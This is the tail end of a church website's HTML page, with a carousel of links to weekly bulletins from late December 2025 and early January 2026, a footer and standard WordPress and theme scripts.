					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 52 &#8211; 28 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 52 &#8211; 28 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_self" title="Bulletin 2025 Week 52 &#8211; 28 December 2025">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 25th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/7f260d6a9ddeedbccc9fdfc358433fdd.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"https:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
